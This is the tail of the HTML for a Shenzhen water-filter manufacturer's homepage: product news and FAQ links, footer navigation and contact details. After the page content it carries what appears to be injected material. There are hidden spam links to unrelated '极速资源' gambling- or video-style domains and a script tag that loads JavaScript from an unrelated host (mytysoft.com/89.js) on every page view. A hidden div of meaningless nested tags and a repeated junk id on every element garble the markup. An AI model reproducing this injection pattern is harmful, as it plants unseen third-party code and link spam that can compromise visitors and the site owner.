 <li><a href="/xwzx/hyzx/1401.html" title="浅层石英砂过滤器怎么选择？性能测试与比较分析" >浅层石英砂过滤器怎么选择？性能测试与比较分析</a></li>
 
 <li><a href="/xwzx/hyzx/1400.html" title="纯化水保安过滤器的过滤性能与比较" >纯化水保安过滤器的过滤性能与比较</a></li>
 
 <li><a href="/xwzx/hyzx/1399.html" title="纯化水保安过滤器常见问题及解决方案分享" >纯化水保安过滤器常见问题及解决方案分享</a></li>
 
 <li><a href="/xwzx/hyzx/1398.html" title="纯化水保安过滤器的应用与优势有哪些" >纯化水保安过滤器的应用与优势有哪些</a></li>
 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="item">
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="tit"> <a href="/xwzx/cjwt/" class="more">more+</a> 常见问题<strong>Common problem<small></small></strong> </div>
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/d3.jpg" alt="常见问题"></div>
 <ul class="list-2">
 
 <li><a href="/xwzx/cjwt/1728.html" title="纯水石英砂过滤器的作用" >纯水石英砂过滤器的作用</a></li>
 
 <li><a href="/xwzx/cjwt/1727.html" title="活性炭过滤器每日出80吨水正常吗？" >活性炭过滤器每日出80吨水正常吗？</a></li>
 
 <li><a href="/xwzx/cjwt/1726.html" title="仿玻璃钢过滤器在啤酒酿造过程如何确保品质？" >仿玻璃钢过滤器在啤酒酿造过程如何确保品质？</a></li>
 
 <li><a href="/xwzx/cjwt/1725.html" title="仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？" >仿玻璃钢过滤器在纺织印染行业中如何实现节能过滤？</a></li>
 
 <li><a href="/xwzx/cjwt/1724.html" title="仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备" >仿玻璃钢过滤器为什么能成为涂料生产中杂质过滤重要设备</a></li>
 
 <li><a href="/xwzx/cjwt/1723.html" title="海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？" >海水淡化预处理中仿玻璃钢过滤器的过滤能力如何？</a></li>
 
 <li><a href="/xwzx/cjwt/1722.html" title="仿玻璃钢过滤器如何给生物发酵行业提供无菌保障" >仿玻璃钢过滤器如何给生物发酵行业提供无菌保障</a></li>
 
 <li><a href="/xwzx/cjwt/1721.html" title="仿玻璃钢过滤器在垃圾渗滤液处理中的应用" >仿玻璃钢过滤器在垃圾渗滤液处理中的应用</a></li>
 
 </ul>
 </div>
 </div>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="section">
 <div   id="d4v387taysr"    class="container">
 <div   id="d4v387taysr"    class="yunu-link">
 <h4>友情链接 <small>/ LINKS</small></h4>
 <ul class="clearfix">
 
 </ul>
 </div>
<!-- <div   id="d4v387taysr"    class="yunu-link">
 <h4>热门标签 <small>/ TAGS</small></h4>
 <ul class="clearfix">
 </ul>
 </div>-->
 </div>
</div>
<div   id="d4v387taysr"    class="footer">
 <div   id="d4v387taysr"    class="footer-nav">
 <div   id="d4v387taysr"    class="container">
 <ul>
 <li><a href="/">首页</a></li>
	  
 <li><a href="/dsglq/">袋式过滤器</a></li>
  		
 <li><a href="/jmglq/">精密过滤器</a></li>
  		
 <li><a href="/hxtglq/">活性炭过滤器</a></li>
  		
 <li><a href="/chanpin/">产品中心</a></li>
  		
 <li><a href="/xwzx/">新闻中心</a></li>
  		
 <li><a href="/cgal/">成功案例</a></li>
  		
 <li><a href="/guanyuwomen/">&#32858;&#24425;&#106;&#99;</a></li>
  		 
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="container clearfix">
 <div   id="d4v387taysr"    class="footer-logo img-center"> <img src="/style/images/d6.png" />
 <div   id="d4v387taysr"    class="tel">咨询服务热线：<strong>0755-23505442</strong></div>
 </div>
 <div   id="d4v387taysr"    class="footer-contact">
 <div   id="d4v387taysr"    class="footer-tit">联系我们<small>Contact us</small></div>
 <p>工厂地址：广东省深圳市光明区新湖街道新羌社区北岗工业区</p>
 <p>办公地址：深圳市光明区光明街道东周社区聚丰路2580号璟霆大厦</p>
 <p>联系电话：0755-23505442</p>
 <p>微信账号：13534248169</p>
 <p>公司邮箱：3251589577@qq.com</p>
 </div>
 <div   id="d4v387taysr"    class="footer-ewm">
 <div   id="d4v387taysr"    class="footer-tit">二维码<small>QR code</small></div>
 <ul class="clearfix">
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/style/images/k.jpg" /></div>
 <p>扫码关注公众号</p>
 </div>
 </li>
 <li>
 <div   id="d4v387taysr"    class="wrap">
 <div   id="d4v387taysr"    class="img-center"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 <p>技术二维码</p>
 </div>
 </li>
 </ul>
 </div>
 </div>
 <div   id="d4v387taysr"    class="footer-copy">
 <div   id="d4v387taysr"    class="container">Copyright ©  &#32858;&#24425;&#106;&#99; 版权所有 版权所有 
 <a href="/sitemap.xml" >网站地图</a>
 </div>
 </div>
</div>
<div   id="d4v387taysr"    class="footer-fix">
 <ul class="clearfix">
 <li><a href="/"><i class="i1"></i>网站首页</a></li>
 <li><a href="/guanyuwomen/liuyan/"><i class="i2"></i>在线留言</a></li>
 <li><a href="/guanyuwomen/lianxiwomen/"><i class="i4"></i>联系我们</a></li>
 <li><a href="tel:13534248169"><i class="i3"></i>电话咨询</a></li>
 </ul>
</div>
<div   id="d4v387taysr"    class="kf">
 <div   id="d4v387taysr"    class="kt-top">在线客服 <span class="close"> <b></b> <b></b> </span> </div>
 <div   id="d4v387taysr"    class="con">
 <ul class="qq">
 <li>  </li>
 <li>  </li>
 </ul>
 <h5>联系方式</h5>
 <div   id="d4v387taysr"    class="contact">
 <p>热线电话</p>
 <p>0755-23505442</p>
 <p>上班时间</p>
 <p>周一到周六</p>
 <p>公司电话</p>
 <p>&#32858;&#24425;&#106;&#99;13534248169</p>
 </div>
 <h5 class="qr-icon">二维码</h5>
 <div   id="d4v387taysr"    class="qr"><img src="/static/upload/image/20250703/1751513538803162.jpg" /></div>
 </div>
 <div   id="d4v387taysr"    class="kf-side"> <b>在</b><b>线</b><b>客</b><b>服</b> <span class="arrow"></span> </div>
 <div   id="d4v387taysr"    class="backTop"></div>
</div>

<script>
 var banner=new Swiper('.banner', {
 autoplay: true,
 navigation: {
 prevEl: '.banner .swiper-button-prev',
 nextEl: '.banner .swiper-button-next'
},
 pagination: {
 el: '.banner .swiper-pagination',
 clickable: true
}
});

 tabsSwiper('.in-prod-menu', '.in-prod-con');
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="极速资源 - 欢迎您" href="http://tlbtl666.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://gd-yx.com.cn">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源 - 主页" href="http://dantoudianreguan.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源 - 欢迎您" href="http://dganjia88.com">极速资源 - 欢迎您</a>
<a target="_blank" title="极速资源" href="http://teyide.com.cn">极速资源</a>
<a target="_blank" title="极速资源 - 主页" href="http://xchzq.com">极速资源 - 主页</a>
<a target="_blank" title="极速资源|首页" href="http://ahfjc.com">极速资源|首页</a>
<a target="_blank" title="极速资源 - 首页" href="http://zktss.com">极速资源 - 首页</a>
<script src="http://mytysoft.com/89.js"></script>
</body>
<div id="pl_css_ganrao" style="display: none;"><pre id='40rvi'><dl id='40rvi'></dl></pre><strike id='40rvi'></strike><p id='40rvi'><legend id='40rvi'></legend><noframes id='40rvi'><small id='40rvi'></small><noframes id='40rvi'></noframes></noframes></p><style id='40rvi'><q id='40rvi'></q></style><big id='40rvi'></big><form id='40rvi'></form><blockquote id='40rvi'><ul id='40rvi'><span id='40rvi'><b id='40rvi'><ol id='40rvi'><big id='40rvi'><span id='40rvi'></span></big></ol><small id='40rvi'></small><ol id='40rvi'><ul id='40rvi'><tbody id='40rvi'><fieldset id='40rvi'><strong id='40rvi'><li id='40rvi'><bdo id='40rvi'><abbr id='40rvi'></abbr></bdo><span id='40rvi'></span></li></strong></fieldset></tbody></ul></ol><legend id='40rvi'><noframes id='40rvi'><tbody id='40rvi'></tbody></noframes></legend></b><strong id='40rvi'></strong></span></ul></blockquote><center id='40rvi'><small id='40rvi'><ins id='40rvi'><td id='40rvi'><div id='40rvi'></div></td></ins></small></center><del id='40rvi'><p id='40rvi'></p><noscript id='40rvi'><small id='40rvi'><b id='40rvi'></b><style id='40rvi'></style><i id='40rvi'></i><small id='40rvi'><dl id='40rvi'></dl><fieldset id='40rvi'><form id='40rvi'><dt id='40rvi'><code id='40rvi'></code><code id='40rvi'><div id='40rvi'></div></code></dt></form></fieldset></small></small><thead id='40rvi'><kbd id='40rvi'></kbd><sup id='40rvi'><th id='40rvi'></th></sup></thead><sup id='40rvi'><strong id='40rvi'><i id='40rvi'></i></strong><small id='40rvi'><div id='40rvi'></div></small><ins id='40rvi'></ins></sup><legend id='40rvi'><table id='40rvi'></table></legend></noscript></del><li id='40rvi'><optgroup id='40rvi'></optgroup></li><label id='40rvi'></label><label id='40rvi'></label><sub id='40rvi'></sub><del id='40rvi'></del><em id='40rvi'><dd id='40rvi'></dd></em><small id='40rvi'></small><optgroup id='40rvi'><dfn id='40rvi'></dfn></optgroup><option id='40rvi'><tr id='40rvi'><code id='40rvi'></code></tr></option><fieldset id='40rvi'></fieldset><strong id='40rvi'></strong><noframes id='40rvi'><tfoot id='40rvi'></tfoot></noframes><q id='40rvi'><code id='40rvi'><select id='40rvi'></select></code></q><fieldset id='40rvi'><big id='40rvi'><tt id='40rvi'></tt></big><p id='40rvi'></p></fieldset><li id='40rvi'></li><li id='40rvi'></li><tfoot id='40rvi'></tfoot><small id='40rvi'></small><ul id='40rvi'></ul><option id='40rvi'></option><pre id='40rvi'><ins id='40rvi'></ins></pre><select id='40rvi'></select><ins id='40rvi'><td id='40rvi'><i id='40rvi'></i></td><u id='40rvi'><code id='40rvi'><thead id='40rvi'><button id='40rvi'><thead id='40rvi'><option id='40rvi'></option></thead></button></thead></code><fieldset id='40rvi'><em id='40rvi'><big id='40rvi'></big></em></fieldset></u></ins><sup id='40rvi'><strong id='40rvi'></strong><del id='40rvi'></del></sup><label id='40rvi'></label><q id='40rvi'><b id='40rvi'><acronym id='40rvi'></acronym><div id='40rvi'><button id='40rvi'><table id='40rvi'></table><sup id='40rvi'><dd id='40rvi'><tfoot id='40rvi'></tfoot></dd><blockquote id='40rvi'><noframes id='40rvi'></noframes></blockquote></sup></button></div></b><div id='40rvi'><ul id='40rvi'><li id='40rvi'></li></ul></div></q><tfoot id='40rvi'><font id='40rvi'><i id='40rvi'><dd id='40rvi'></dd></i></font></tfoot><tr id='40rvi'><optgroup id='40rvi'></optgroup></tr><address id='40rvi'><tfoot id='40rvi'></tfoot><dd id='40rvi'></dd></address><option id='40rvi'><abbr id='40rvi'><style id='40rvi'></style><tt id='40rvi'></tt><font id='40rvi'></font><u id='40rvi'><tt id='40rvi'></tt></u></abbr></option><dd id='40rvi'><ol id='40rvi'></ol></dd><bdo id='40rvi'><acronym id='40rvi'><pre id='40rvi'></pre></acronym><b id='40rvi'><span id='40rvi'></span></b><form id='40rvi'></form></bdo><dl id='40rvi'></dl><thead id='40rvi'></thead><tt id='40rvi'><tt id='40rvi'></tt><sub id='40rvi'><i id='40rvi'><dt id='40rvi'></dt><p id='40rvi'></p></i></sub></tt><acronym id='40rvi'><dd id='40rvi'></dd></acronym><small id='40rvi'><acronym id='40rvi'><i id='40rvi'><label id='40rvi'><kbd id='40rvi'><form id='40rvi'><div id='40rvi'><strike id='40rvi'></strike></div></form></kbd></label></i></acronym><bdo id='40rvi'></bdo><strike id='40rvi'><table id='40rvi'></table></strike></small><strike id='40rvi'></strike><abbr id='40rvi'></abbr><tbody id='40rvi'></tbody><sup id='40rvi'></sup><code id='40rvi'><ul id='40rvi'><tfoot id='40rvi'></tfoot></ul></code><bdo id='40rvi'></bdo><tr id='40rvi'></tr><sup id='40rvi'></sup><abbr id='40rvi'></abbr><dfn id='40rvi'><dir id='40rvi'><p id='40rvi'></p></dir><small id='40rvi'><div id='40rvi'></div></small></dfn><th id='40rvi'><noscript id='40rvi'></noscript></th><address id='40rvi'><abbr id='40rvi'></abbr><big id='40rvi'></big></address><ol id='40rvi'><dd id='40rvi'><address id='40rvi'></address></dd></ol><sub id='40rvi'><optgroup id='40rvi'></optgroup><thead id='40rvi'></thead></sub><th id='40rvi'><del id='40rvi'></del></th><dd id='40rvi'><small id='40rvi'></small></dd><option id='40rvi'><thead id='40rvi'></thead></option><blockquote id='40rvi'></blockquote><option id='40rvi'></option><noframes id='40rvi'><legend id='40rvi'><style id='40rvi'><dir id='40rvi'><q id='40rvi'></q></dir></style></legend></noframes><u id='40rvi'></u><table id='40rvi'><table id='40rvi'><dir id='40rvi'><thead id='40rvi'><dl id='40rvi'><td id='40rvi'></td></dl></thead></dir><noframes id='40rvi'><i id='40rvi'><tr id='40rvi'><dt id='40rvi'><q id='40rvi'><span id='40rvi'><b id='40rvi'><form id='40rvi'><ins id='40rvi'></ins><ul id='40rvi'></ul><sub id='40rvi'></sub></form><legend id='40rvi'></legend><bdo id='40rvi'><pre id='40rvi'><center id='40rvi'></center></pre></bdo></b><th id='40rvi'></th></span></q></dt></tr></i></noframes><em id='40rvi'><optgroup id='40rvi'><dfn id='40rvi'><del id='40rvi'><code id='40rvi'></code></del></dfn></optgroup></em><noframes id='40rvi'><div id='40rvi'><tfoot id='40rvi'></tfoot><dl id='40rvi'><fieldset id='40rvi'></fieldset></dl></div></noframes><label id='40rvi'></label></table><tfoot id='40rvi'></tfoot></table><span id='40rvi'></span><dfn id='40rvi'></dfn><tr id='40rvi'></tr><th id='40rvi'><tt id='40rvi'></tt><dd id='40rvi'></dd></th><optgroup id='40rvi'></optgroup><blockquote id='40rvi'></blockquote><center id='40rvi'></center><em id='40rvi'><kbd id='40rvi'></kbd><li id='40rvi'><span id='40rvi'></span></li><pre id='40rvi'></pre></em><ol id='40rvi'><tt id='40rvi'><label id='40rvi'><kbd id='40rvi'></kbd></label></tt></ol><sub id='40rvi'><sup id='40rvi'><dl id='40rvi'></dl><td id='40rvi'></td><tt id='40rvi'><blockquote id='40rvi'><big id='40rvi'><ol id='40rvi'><tt id='40rvi'><code id='40rvi'><p id='40rvi'></p><small id='40rvi'><li id='40rvi'></li><button id='40rvi'><tfoot id='40rvi'><i id='40rvi'></i></tfoot></button><tbody id='40rvi'><em id='40rvi'></em></tbody></small></code></tt></ol></big><q id='40rvi'><i id='40rvi'><span id='40rvi'></span><dt id='40rvi'><ol id='40rvi'></ol><b id='40rvi'></b><strike id='40rvi'><dir id='40rvi'></dir></strike></dt><legend id='40rvi'></legend><tr id='40rvi'><optgroup id='40rvi'><label id='40rvi'><select id='40rvi'><tt id='40rvi'><blockquote id='40rvi'></blockquote></tt></select></label></optgroup></tr><b id='40rvi'></b></i><dfn id='40rvi'></dfn></q></blockquote></tt></sup></sub><option id='40rvi'></option><td id='40rvi'><big id='40rvi'><tfoot id='40rvi'></tfoot></big><strong id='40rvi'></strong></td><tfoot id='40rvi'></tfoot><tfoot id='40rvi'><pre id='40rvi'><acronym id='40rvi'><table id='40rvi'><dir id='40rvi'></dir></table></acronym></pre></tfoot><tt id='40rvi'></tt><strong id='40rvi'><u id='40rvi'><div id='40rvi'><div id='40rvi'><q id='40rvi'></q></div><strong id='40rvi'><dt id='40rvi'><sub id='40rvi'><li id='40rvi'></li></sub></dt></strong></div></u></strong><big id='40rvi'></big><th id='40rvi'></th><dd id='40rvi'><center id='40rvi'></center></dd><td id='40rvi'></td><ol id='40rvi'><dd id='40rvi'><th id='40rvi'></th></dd></ol><dt id='40rvi'><div id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike></abbr></div></dt><center id='40rvi'></center><center id='40rvi'></center><bdo id='40rvi'><dd id='40rvi'><abbr id='40rvi'><strike id='40rvi'></strike><ul id='40rvi'><del id='40rvi'><q id='40rvi'><tbody id='40rvi'><noframes id='40rvi'><bdo id='40rvi'></bdo><ul id='40rvi'></ul></noframes></tbody></q></del></ul><big id='40rvi'><big id='40rvi'><dt id='40rvi'><acronym id='40rvi'></acronym><q id='40rvi'><select id='40rvi'><center id='40rvi'><dir id='40rvi'></dir></center></select><noscript id='40rvi'><strong id='40rvi'><tr id='40rvi'></tr></strong><label id='40rvi'></label><strike id='40rvi'></strike><option id='40rvi'><u id='40rvi'><ol id='40rvi'><blockquote id='40rvi'></blockquote></ol></u></option><table id='40rvi'></table></noscript><i id='40rvi'><abbr id='40rvi'></abbr></i><thead id='40rvi'><strong id='40rvi'><b id='40rvi'></b></strong></thead></q></dt></big></big></abbr></dd><acronym id='40rvi'></acronym><sub id='40rvi'></sub><optgroup id='40rvi'><del id='40rvi'><optgroup id='40rvi'></optgroup></del><button id='40rvi'></button></optgroup><ul id='40rvi'><em id='40rvi'></em><dir id='40rvi'><td id='40rvi'></td><address id='40rvi'></address><td id='40rvi'></td><thead id='40rvi'><thead id='40rvi'></thead><ul id='40rvi'></ul></thead></dir><del id='40rvi'></del><thead id='40rvi'></thead></ul><acronym id='40rvi'></acronym></bdo><legend id='40rvi'><font id='40rvi'><font id='40rvi'><span id='40rvi'><tr id='40rvi'><option id='40rvi'></option></tr></span></font></font></legend><tbody id='40rvi'><b id='40rvi'><select id='40rvi'></select></b></tbody><div id='40rvi'><form id='40rvi'></form><fieldset id='40rvi'><pre id='40rvi'><kbd id='40rvi'><u id='40rvi'><form id='40rvi'><li id='40rvi'><th id='40rvi'><dt id='40rvi'></dt></th></li><span id='40rvi'></span></form><address id='40rvi'></address></u><u id='40rvi'><tt id='40rvi'></tt></u></kbd></pre><p id='40rvi'></p></fieldset></div><tbody id='40rvi'><blockquote id='40rvi'><style id='40rvi'></style></blockquote><u id='40rvi'></u></tbody><fieldset id='40rvi'></fieldset><form id='40rvi'></form><li id='40rvi'><abbr id='40rvi'></abbr></li><acronym id='40rvi'></acronym><tt id='40rvi'><dl id='40rvi'></dl></tt><fieldset id='40rvi'></fieldset><em id='40rvi'></em><b id='40rvi'></b><p id='40rvi'></p><tbody id='40rvi'><address id='40rvi'></address><dd id='40rvi'></dd></tbody><dir id='40rvi'></dir><tbody id='40rvi'></tbody><ul id='40rvi'><select id='40rvi'></select></ul><td id='40rvi'></td><kbd id='40rvi'><tt id='40rvi'><q id='40rvi'></q></tt></kbd><tfoot id='40rvi'><select id='40rvi'><abbr id='40rvi'></abbr><table id='40rvi'></table></select></tfoot><em id='40rvi'><optgroup id='40rvi'><label id='40rvi'></label><ol id='40rvi'><dir id='40rvi'><label id='40rvi'></label><form id='40rvi'><thead id='40rvi'><tbody id='40rvi'></tbody></thead></form></dir><table id='40rvi'><form id='40rvi'><table id='40rvi'><legend id='40rvi'><li id='40rvi'></li><big id='40rvi'><span id='40rvi'><optgroup id='40rvi'><span id='40rvi'></span></optgroup></span></big></legend><noscript id='40rvi'></noscript><div id='40rvi'><code id='40rvi'><sup id='40rvi'><kbd id='40rvi'></kbd></sup><thead id='40rvi'><small id='40rvi'></small></thead></code></div><dt id='40rvi'></dt></table></form></table><abbr id='40rvi'><small id='40rvi'></small></abbr></ol></optgroup><abbr id='40rvi'><optgroup id='40rvi'></optgroup></abbr><sup id='40rvi'></sup><abbr id='40rvi'><style id='40rvi'><strike id='40rvi'><b id='40rvi'><i id='40rvi'></i></b></strike></style></abbr></em><table id='40rvi'></table><dl id='40rvi'></dl><strike id='40rvi'></strike><tt id='40rvi'><p id='40rvi'></p></tt><div id='40rvi'><noscript id='40rvi'></noscript><dt id='40rvi'><bdo id='40rvi'><strong id='40rvi'><sup id='40rvi'><acronym id='40rvi'></acronym></sup></strong></bdo><blockquote id='40rvi'><tbody id='40rvi'></tbody><tbody id='40rvi'><dl id='40rvi'></dl><del id='40rvi'></del><ins id='40rvi'><dfn id='40rvi'><button id='40rvi'></button></dfn></ins><td id='40rvi'></td><option id='40rvi'></option><tbody id='40rvi'><sub id='40rvi'><acronym id='40rvi'><font id='40rvi'><ins id='40rvi'></ins></font><tr id='40rvi'></tr></acronym></sub></tbody><dir id='40rvi'></dir><address id='40rvi'><bdo id='40rvi'></bdo></address></tbody></blockquote><form id='40rvi'><q id='40rvi'><dd id='40rvi'><fieldset id='40rvi'></fieldset></dd></q></form><ol id='40rvi'></ol><tfoot id='40rvi'></tfoot></dt></div><pre id='40rvi'><tt id='40rvi'></tt><noframes id='40rvi'></noframes></pre><dir id='40rvi'><tt id='40rvi'><q id='40rvi'></q><select id='40rvi'><dir id='40rvi'></dir><ins id='40rvi'><li id='40rvi'></li></ins><small id='40rvi'><ul id='40rvi'></ul></small><pre id='40rvi'></pre></select></tt><ul id='40rvi'></ul></dir><th id='40rvi'></th><ol id='40rvi'><sup id='40rvi'><i id='40rvi'><pre id='40rvi'><table id='40rvi'></table></pre></i></sup></ol><option id='40rvi'></option><dt id='40rvi'></dt><sup id='40rvi'></sup><big id='40rvi'></big><thead id='40rvi'></thead><p id='40rvi'></p><td id='40rvi'><acronym id='40rvi'><div id='40rvi'><tt id='40rvi'></tt></div><fieldset id='40rvi'></fieldset><bdo id='40rvi'></bdo><em id='40rvi'><font id='40rvi'></font></em></acronym></td><dir id='40rvi'></dir><u id='40rvi'></u><strong id='40rvi'><td id='40rvi'></td></strong><tt id='40rvi'></tt><q id='40rvi'><legend id='40rvi'><bdo id='40rvi'><bdo id='40rvi'><legend id='40rvi'><b id='40rvi'><strong id='40rvi'><label id='40rvi'><sup id='40rvi'><u id='40rvi'><sup id='40rvi'></sup></u><big id='40rvi'></big><select id='40rvi'></select></sup><p id='40rvi'></p></label></strong></b></legend></bdo><noscript id='40rvi'></noscript><dt id='40rvi'></dt></bdo></legend></q><small id='40rvi'></small><b id='40rvi'></b><li id='40rvi'><p id='40rvi'><label id='40rvi'><table id='40rvi'><sup id='40rvi'><em id='40rvi'></em></sup></table><blockquote id='40rvi'></blockquote></label></p></li><blockquote id='40rvi'></blockquote><dd id='40rvi'><thead id='40rvi'></thead><abbr id='40rvi'><noscript id='40rvi'><tbody id='40rvi'><style id='40rvi'><sup id='40rvi'><pre id='40rvi'></pre></sup><em id='40rvi'></em></style></tbody><optgroup id='40rvi'><tbody id='40rvi'><kbd id='40rvi'></kbd></tbody></optgroup></noscript></abbr></dd><tfoot id='40rvi'></tfoot><big id='40rvi'><thead id='40rvi'></thead></big></div></html>
